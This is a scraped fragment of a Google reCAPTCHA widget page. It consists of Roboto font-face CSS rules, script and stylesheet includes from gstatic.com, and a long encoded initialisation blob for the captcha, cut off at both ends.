  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="K5bn-G-6YxrUVpEKGs-KUA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="K5bn-G-6YxrUVpEKGs-KUA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="K5bn-G-6YxrUVpEKGs-KUA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22KMOxPUDDiyFSw4NNwrzDusKPTFrCnHBFGsOBwqDDucObXcO+w5jCjEnDoyIFT8KESiFtU8KpScKkwp4Iw6szwpPCv8K3w6LClFQiw5zCkm9bVMOowpo4E8KsNGozTsOCw7TDl8Okw6/Ck2LCkMK9wpfDp1DDnXnDsBHDqcKkPEXDqCLCjwHDizd/wr19wo92wrDDsi0HwqjCsmtPw7vDnxTCk0fCqTDDpMKSw7gfw7jDosKCPgzCrlLDnwdKB0LDuMORwpTClMOgF8K9w40nwpbDuS43w5HCg1NDbMKzw4fCmMKqPMKwwoI+wqfDqsO/SMKTwrPCvD/CvsOrIXZ/IRV9w4zCgQXCgsKUwpRow43CtsKLwqPCt8KRw5s1KgYUwowGwoRjGAoGQcKyI2rCjQlZXMOnwrgZw5dVwpvCtz/CisKiMH3Dn8KTwrBsw580DsOMwo3CoXZ8McKMwqJ0VmfCpC5cw5/[base64]/fsKXw6TDijjCuMKhMkpKwo8swojDucKsw54/[base64]/JcOkeFQ5wq7Cqko5w5wewrE9wqHCqCLDvsKKCsKvw78CVDI2AcORS8KkGnTCpHRZw7MUalFzw7zCiMKEflDCmmjCp8KQDmTDpMO9UgViE8Ktw4fCnDRsw6LDnsKLw6bCtk8lc8OSfx0uYh0Jw5k/c1ZiWsKyw49yB2huXWPDhcKtw47CrcK4w6tDVwguwoPCqDrClibDrcOLwqwaBsOlEUVnw51QG8K3wpguIsOww40uwoLDiUzCksO8A8OCX8K8DMKSccKhV8Oiwrw7DxLDg1PDhBgCwpR7wpI3En4kHMK2P8ORGcO1dsO8ZsOowpPCgV/CssKawq0cY8OmKsKbwqcjNMKbTMOmwq3DuTg8woEQcznDg8KAbMOXDMOtwpVzw6HCp8OxLwZOW8KIM8OLS8K0MgByCsKFw6bCpRHDlMOswo19D8KxBV4qZMODwrjCgsOmR8O8w4URMsO3w5IMTXXDlULDm8O/woxhfcKWw7c7GQBBwqoFN8OAFcOPw7oPbcK8MyoBwrHDu8OfwpFcw7fDrMKLLkzCu0TCmUMNDsKgw5wHw7DCmUI4ZUoVEUgKwrkIHlNcGcO3ElYfKm7ClsKFI8KkwoDDvsO3w6bDsl4HG8KGwqDDryVeYsOaw7hkO1/CoiNKQms6w4vDpsO3w5jDvRDDnCNvCcK0ews5wqzDo35Vw7LDhCLChVlVwrrCkgAoBx/DlUdnwoHDlUTDi8O3wrAUZsKiwrhaCQ7DjwfDiV9yPMK0w7seesKpJEhINBxQNDrCtDFaJMO+OMO2wqwcHmNOwpcXwrTCl1J2McOqUMKEcivDnSl9XsKDwovChcO/BMOjw6JJw5bDhRs4EHkRFcOyE1LCicOUw5cIYsOywrQ8JlMVw6XDlMO3wozDv8K2IMO3w40xCMKdwrzDuj3CicK7PsKzw6oWw6HDrRYFVgnClsK4OxRbKcO4NA1SMjvDiDzDgcOHw7XDkAw8Ex4oK37CisOFbcKGXBgNw4o2JMOPw51/[base64]/[base64]/YhdrEh1CLx/[base64]/[base64]/CmFTCoShtB3TDtW10wph/wpchw7rCgMK2wpfCjcKPTMK6DEPDm1HDmh0LO8K4cMK4QQ0Kw7fCtHNJIMKKw49jw6kuwr5Lwq0Kw5/Dv8OaSMKBdcOjPigEw7Btw4QEw7rCj14/HnvDmHRLHBVtw5FqDBMGw4xURAHDrsKvOCgaSmgew7zCuxxoWsKCw7QRw5DDqcO+Tjttw4PCiyIow71lHg/[base64]/IWfCk0PDiGMBJcOHLjUFw7ZKCxB0JMOCwq7CscK+IsKyw4XDhAcCwogvw7/Cqi3DqMKZwo9ww5jCuAvDpy7Ci2JQVcK4OBXCuybDqhnCj8Oaw6d+w6LCvsOEGn3Dszdgw49ac8K5HkrDgXciGE/Dr8KgAA8awos1w6Vtwo5Swo1mH8O1E8Oew6JAwpE8NcKHSsO3wo80w5TDv29/woxlwpLDgcOnw4fCkxNuwpTCqcO4A8Kqw6TCoMKLw5U6VjExKcO9d8OLJSYmwoxDLcOpwpLDvwo8DCPChcKAwoxmLcO+UlPDrcKYPH1uw6Mqw67Ck0LDjFMTAATCpcKwC8KpwpoeNzt9FVwBYsKrw69SOMOZEcKEayNgw47Dr8OYw7UWOznCuy/CpcO2aRFPHcK4BwjCqUPCn19XdDk3w5DCqcKKwpbCmHbDvcOTwpcOBcKDw7nCmGjCo8KLc8Kpw6QeFMK/w7XDvlzDmhzCjMO2wpbCpx7DisKSHMOmw6XCq1cpXMKawpV7RMOudR1JHsKWw5opwrJEw5jDiV0/[base64]/Dl8KpACzCnFrDicONwrrCsmXClcOqw59owqdZw7xgwqsfLsOUWXPDlcKuIVQKCMKdw7kFZ2c4wpw2wqzDn0d7WcOrwqorw6F6GcOPe8K5w47Dr8KQRG7CsinCn1/ChsObI8KswpkWEyDCnBHCgMOTw4jChsKiwrvCqyvCiMKRw5/DlcONwoDCjcOKJ8KQVnYtFj3Ci8OTwpjCrzZgBwpmBMKfOxo2w6zChQLDicKBwqPDi8ObwqHCvSfCjVlSw7zCjgHDq3Mjw7fCisOad8KRw7/CicOrw4AJwqdZw7nCrm8lw6dfw6lRX8KpwpbCu8O5EMKSwqPClTHCkcK6wo/DgsKXV3XCi8Otw5wbw5Rkw7wlw74zwrrDr1vCs8OAw4PDjcKFw7nDkcOfw41owrvDlgXDs3QUwrXDpjPCpMOmORgFflbDvBnCik4NQ10dw4fChsKhwojDmMKtIMOJLyoKw78kw5cKw7zCrsKOw7cLTcOkclUjEMOEw4wyw64NSylUw7c/eMOUw7YFwpPCpcK0w7Vow5vCqMK4OcOXLMK0GMKWw6nDjsKLwqY1cTo7WXQBDMKiw4jDs8KuwqnCoMKow51EwqRKLkYiLhHCvB8kw5wKWcKwwr3ChzTCnMKDVjnDksKwwpfCicOXFcO/w4HCsMOcw5nCmBPDlFhsw5zCmMO0wohgw6o+w5PDqMOhw6okDsK+HMKrGsKbwo/[base64]/w6pVbXN7wpJ/HmrCvnZtB8KBwoUNw6NdfcOsbcKAUxwsw47ClgdSVAo6QMOPw7QdacOOw6bCk3ccwonDlsOfw5JLw4pPwrfCqMKLwoDCtMKcGDHDiMKqw48ZwrV/wrYiwooEYMOKc8OWw65Mw5Q9ORzCi0DCncKgcMOSRj0jwrw6TsKAYgHCixQnRcO7Y8KFCcKIR8Ocw4LDtcOZw4fDlsKnP8KXacKXw6/CrWBhwr7DvzvDgcKNYXPCpG8DB8OeW8O3wonCoTA1ZsKuC8OEwpRQb8OtWAM1fCLCiTU0wpnDpsO/[base64]/DqsKow4rCvcOWw6LCkx8VUcKqcMKxwoJSX8KbwrXDkMOBEsK9UsOZworCsno7w59iw6LDscKtA8ODMj7CpcO1wp9Vw7PDsMOyw7HCpmIGw5HDscOjwogHw7HCn15GwqVcLcKQwqzDoMKLGTvCpsO1wpV4GMO5a8OuwonDpk/[base64]/Dm0nDqkbDvRB0El4SScKuwp7DscKJQ13DpsOwDsOnFsOjwoDDmBMPSSVcwp3Do8OiwpBew4zDt1LCryLDn106woDCi3rDhTzCvF9Aw6FLJHJVwq7DmBfCksOuw5nCox/DiMOJBsONHcK8w4s0WmANw4FlwqgwbT3DulHCq3rDlhfCnhXCucKpBMOEw4gOwr7CgVrDl8Kewoxvw4vDjsKPCy0MVsKaKcOfwqdewp0vw6dlFQ/DvkLDnsOAGl/CksOuXBZtw7N2NcKvwrVywo1VdhFLw53DgQ7CoibCosKBQcOvIWLChxJ6C8Odw6TDnsOew7HCpDlpeTDCo2DDj8O9w5nCl3jDsAPCn8OfdRrDsTHDmEbDkGbDq0PDo8KBwpVGScKnY13CjHBRKHnCi8OGw60vwqx8b8OuwqdAwrDChcOmw6cpwq/DqsKCw6HCtmPDm0sdwq7CjA/[base64]/DisKWwpnCvW9hATDCpMO6acKrLBhnwqB8w6HChMK2w4jDkW/DhsKcwprChjxNK2g5KFTCp1LDgcOBwp9PwooFPcKuwovCm8O9w4YCw6d5w6pKwqw+wohhDsOjAsK/UMOyccKTwoQ+PMO0DcOTwq/[base64]/CkRfDhzxEw6rDrcKIw69/w59NFFjDgcKCw5HCrlAQwofDjTnDvcOqfUpYw58oN8OWw5EqEsOtZ8K3QMKywrfCusK/woIAI8Kuw7YlFhDCoyENGEjDsRh7esKPBMOqDgEww4p7worDt8O5a8Oxw5bDn8OgS8O1NcOQYcK1wpHDuG/DoRQlSgsuwrfCrMKsNcKNw7nCqcKOPnQxSn1LFsOgY3bDnsO8CEPCm3YPasKfwqzDmMO/wrsSfMKnEcK5wqM7w5oGTifCisOpw5rCgsKdfRYzw6tsw7zCisKFKMKGGsOqScKnJ8KMMVpXwrs/cWQgBB7Ck0FDw77DggtlwoFlMjhUNcKdI8KowoVyN8KcLkIlwpd0MsK3w5t2NcOyw4t1wpx1KArCscK8w4F6NcKfw7NyQcKJQjvCnVDClW3CnyfCrSzCjgU/[base64]/DssOkwr5cw7QPf8KtNmLDqcKtH8O0w4zDohQfw57Du8KeCRUDYcO2fkQcScOPS0XDhMOXw7XCqGJSGyUBwoDCosOIw41iwpnDmlHCiAZmwq/CqCNVw6tUZiEDVmnCtcOuw4/CocK4w5ELPArDtD1Aw40yUsK1R8Klw47CsQQNeiDCvkjDj1wJw4kywrrDtgs8UGVGKcKow5dFw6hWwqwWw6bDmwHCrRfCqMOQwqHDujwKcMKfwrPDihQ/TsOTw4fDssK1w7PDqE3Cl2Z2d8OVA8KQAcKrwofCjMKECzQrw6fClMKlJTtpaMOCAwnCnztVwqIEAgxSMsKyYFPDrh7CtMOGMMKCbznCi1oLRMKzYMOSw5nCvkdtZMOMwoTCo8K/w7nDnhhew7JjOsO3w5AbJXzDvBdVR2xaw4sfwosZR8OHNCBBScKfW3HDpAoVZ8Okw70OwrzCm8OSdcKsw4jDr8K8wq0dFC3CosK+woLCpG3Cki0Bw4k0w59xw6bDoG/Cs8K1J8K1wrEsFMK9NsO5w603RsKAw4dDwq3DmcO8w67DrDfCvXU9acKmw4pnExTDiMOKAcKwZcOTTRAcNV/[base64]/DiQnDtxI3woLCrsOtC8O9EsKHw7FGMMOmwr89wrjCtsKoUhY/U8OsasKWwpPDiWAaw7Y2wpLCmz/DgBVNasKywroRwq0vJ3rDnsO/XGrDjH5OTMKbC2LDgkLCtnbCggwRMcKgHsO2w6zDuMKGwpnCvsOwR8Kew4rCq0DDkFfDmgl9w7hFw6NnwphYIMKIw4PDvsOWGMKqwofCoSrDksKCL8OcwpzCgMKtw4PCosK0w6pUwpwEwoF6WATCgRXDll5PUsKtfMKofMOlw4nCih1Fw7xzPR/CtSMpw7EyNgrDvsKrwojDisKewrLDuVBww6PDpMKSW8Oew7ADw5k5NcOgw451IsKBwrrDi2LCncKaw73ClC0OHsKWw5sTBSbCg8OMInLCmcOKIEosVDzDkQ7CghVxwqcgZ8KGDMKcw7HCrMOxMU/DqsKawobCmcOtwoRSwqRtMcKTwq7CrMOAw57DtnvDpMKIDyldd1/DpMOiwrIODxo8wofDthhvS8K0wrBNSMKcH0LCoxLDlETDondLEBrDp8K1wo5qN8KhFGvDvsOhTk10w43DncOCwoPCnzzDo096w7kETcK+AsOgRRoqwqHCrl7CmsOLcT/DsWVsw7bDp8KawoVVPcOqLwHCn8K7RGvCqF9qWcOmeMK+wozDlMKzPsOZE8O6DWZywrvClMKLwq3CqcKDIXnDqsOTw7pJDcKpw5PDk8Kqw6Z2FS7CjcKPFVA/TzjDrcOBw4jCjsKfQFAOfcOKH8O7wqQBwptDcFTDhcOWwpE3wrjCrn7CqEPDtMKAT8K1QzgxGMOtwo97wrLCgivDlsOoXcO8WhHDvMKtfsK/wosLXSlFB0pyTsOWfnzCqMOGa8O5wrzDs8OqFcO5w6dVwpXCnMKpwpsmw7EFEMKoIRZHw79KScOow6tvwpkQwrPCncKdwpfCjS7CgcKjTsKQA3d6bH9dW8KLZcObw4x/w6DDncKJw67DpMOSwovCg1dTATcaSnZOU1I+wobCg8KqUsOhURrDpH3DosOaw6zDuFzCo8OswqpdNRPDmyExw5YAfMO5w6cmwoxnNVXDvcObFMOUwplDfi0+w4vCqMKWPg7ChMO8w6zDrljDqMKWLVM0wrFjw6kSXMOKwod/SgHDmTpaw5wpfsOQc1/ChjvCtxfCj0dKH8KrLcKNdcOjO8Oqd8ODw6sMPTFUPSXCucOebDXDssK0w4PDsEPCm8O1wrxlagjCsXfDoGwjwokgScOXS8O4wpE5cwguEcO8wodIf8KVVyHDqR/DiCMiAR02ScKAwodbJMK7wqsWw6hOw5nCkgl8woNRRTjDq8OEWMOrKAvDlypNDmjDtG7Ch8O9SsOhMD4qbnXDo8OGwo7DryfCgTMxwrvCnn/Ck8KWw6PCq8ObE8OEw7DDqcKgfCgfF8KIw7bDtGtJw7PDgmPDo8K0KkbDiExDT3oow67CnW7CpMK4wrbDr2ZBwq8mw555wrIndU/[base64]/CkVLCqlXDvX0BwqcfB8KVw5PDncO2woZFZG/[base64]/[base64]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[base64]/OsOawoZ9SsKlw6LDsF0YH24AY8OebMKxwp/CmcOIwo9Tw77DgxPDrcK1wr4Lw6hdw7MreGjDjXAiwpnCjmzDicKueMK/wpkXwoXCpsKBSMOgbMK8wqM8fFXCkDdfHcKce8O3H8KtwrYhJkPCpcOkUcKRw6XDucKfwrEIPF9XwpbCh8OfOcOLwpQJTQPDuiTCocKDR8O+Kkomw57Dl8KDw48+T8Ofwr9OGcOyw4pACMKLwpp3fcK4ODwiwrIZw6fCm8Kuw5/CgcKsacKEwp/Cn1UGw4vCoy7DpMKNd8KUcsKfwrsmVcKlQMKTwq43SMOowqfCq8KYbmwbw5skJ8Ozwop2w7N7woPDkR3DgkbCqcKOwqbCocKIwojDmSXClcKMwqnCosOpc8KlVmgdL19qM1PDhHEPw57CjCLCi8OyfDQteMK7UA/DmQrCmXjDiMO6N8KELgPDrMKwQArCgMOYAcObQG/CknXCtS/DlRVAUsK3wrh0w7vCk8Kow4TCgwjCmk9qIT9dLDF2esKFJDMvw6LDjcKMLQEZD8O3KihrwqvDrsOnwoprw4/Dg03DiSbDn8KnP3jCjnp+HE9PKgsow5sgwo/CtWTChsK2wrfCvmpSwqjCgk1Uw5XCmip8EDzCgD3DtMKJw7Fxw5jCvMK6wqTDgsKzw54kWQAIfcKWf3tvw5jDg8OraMKUYMKKR8Oow6HCgHcpL8OOLsOvwqN1wpnDhmvDlyTDgsKMw73CsmNiM8KjEWRAfl/DjcKDw6Q4w6nCt8OwOG3CiVQ/[base64]/b8Ouwq8xc8K1w4dgYnJ8c2DDqcOJEhLCjCDDj2/DhC3DnlUrB8KseBY5w5PDosKIw6FawrReOsO4WC/[base64]/DjybDicOqC8O3ejIVfhvDlcKXBcKRw53CisOtwq5cwq3DiTo/W27Ci3hBQ1YTZXUHw45kFcOdwrU1UgrCkTvDrcOvwqtTwpRMMMKnJW/DnlAcY8Kwez1Hw7fCr8OCR8KPWl10w4RzTF/[base64]/[base64]/DmcOFw7vDslxZNThUw6rDk8KCKsORTMK8w4J9wqTCo8KWcMK3wpR6wqvDikpBB3tawpjCtlIrTMOHw4Ayw4PDp8OASBxBHsOxZA7CgF3Cr8O2DMKeZzzCq8O6wrbDlDfCn8KgTxEnwqgpYRTDhlsDw6IjAMOawps/D8K/XWLCjnhfw7ovw4zDij9UwoRhNsOnT1nCoyrCjnFLeXVRwrdPwpHCl0wmwotNw784YiXCs8OxA8OMwpfCsm8teDEyEhvDqMOfw7bDh8K/wrBVeMOfNW9xwrbDjw5nw6fDjsKlFQvDqcK3woJDHV7CrwBww7Yqw4XCi1UwE8O8Y0E1w4UCF8K2wrQHwoNjesOfdsKow615AxDDklzCq8KNGMKFEsKVF8Knw5LCksKOwrM8w5HDlUoLwrfDojvCt05rw6cXM8K/BjrDhMOOwp7Do8OXS8K9SsOUOXs1wrk5wp5TL8O5w4PDi2PDoRtXPMK+fsK+wrTCkMKBwp/[base64]/wohsw4fCiwcSwrTCllHCp8KJwo1Vw5sGX8OXGCx/w4DDnhLCuW3DkFHDpHXCpsKBNnxhwqkfw7PClBjCmsKow6QPwpdYI8Ohwo7DscKHwqjCpScbwqPDpMOFMBoAw4fClhhJLmxBw4XCnWI2CnTCvSbCgUvCpcOPwrbCmlPDhCDDssK4fQoMwr/CocOMwrvDosOyV8ODwpEdFz7DnRVpwqPCq3JzZsK/QMOmXQfCscKiLcODdMK0w4Rsw7fCvlPCgsK2UMKyRcOEwrkcAsONw4J+wprDr8Oqcl0mXsKHw7l/A8KGSFvCusO2wq4OPsOCw4/CnkPCiiUSw6Z3wqVSKMKjLcOREzPDt2ZlX8Kkwp/DvMKfw43DmsOZw6nDjTfDsUPCiMK5w6jCusOaw77DgnXDpcKoPcK5RELDkMOcwo3DusOow6HCocOnw64sZcONw6okSQl1wqx0wpleKcK0wrLCqnLDmcKWwpXCmsKLEwJDw5IrwpfCisKBwps0L8KeFWTDv8Oawp/[base64]/Ck8Kvw4Vzw5jDthNPJMKpOMKQNsK+eSNLMcKqLcOdw45FBR7Dk2LDiMKeQS0aIRkWw50FO8KlwqU+w4jCuTR3wrPDh3DDksKJwpbCvBvDsBfCkAB7wqzCsDloTsO8G3DCsCXDicKkw5AeLxVJwpYzPcORL8KjC0tWF0LCkyTDmcKMJ8K/[base64]/DpcOFwqNowrXCksOZbMK9wp9Bf8O2w5bCmTkSLsKjwq4sw5oNwrvDoMK4w6VCPsK9TMKWwr7DlwPCum/[base64]/[base64]/[base64]/[base64]/w7zDuVpVw5DCrcKEw79Xwr5tIcO4w5/Cr8K+MMO1FMKqwrzCgcKfw6l/w7TDiMKEw51QKsKsa8OREsOawrDCr3HCnsKVBC/[base64]/[base64]/[base64]/Com9cwp7CjcKOLXwHw4AgwqMaScK8w5vCvnXDlcOcX8OJwoXCjjMsNhXDo8K2wqjCu0HDuHMkw7VXI0nCosOAwowaa8KqKsKRLHJhw6rDknQ9w6MHfFnCl8OsC3JWwpNow4jCpcOzw5EQwpbCgsO+S8Kuw6gocEJQJCM